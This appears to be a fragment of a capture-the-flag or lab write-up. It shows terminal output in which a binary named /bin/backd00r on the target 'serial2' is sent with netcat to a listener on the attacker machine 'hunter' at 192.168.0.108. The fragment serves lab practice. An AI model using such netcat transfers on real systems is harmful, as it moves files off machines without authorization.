 sk4@serial2:~$ ls -lth /bin/backd00r
-rwxr-xr-x 1 root root 13K Sep 27 10:35 /bin/backd00r
sk4@serial2:~$
sk4@serial2:~$ cat /bin/backd00r | nc 192.168.0.108 6666
⚡ root@hunter ~
⚡ root@hunter ~ nc -nlvp 6666 > backd00r
listening on [any] 6666 ...
connect to [192.168.0.108] from (UNKNOWN) [192.168.0.107] 45046
⚡ root@hunter ~ ls -lth backd00r
-rw-r--r-- 1 root root 13K Oct 26 13:31 backd00r
⚡ root@hunter ~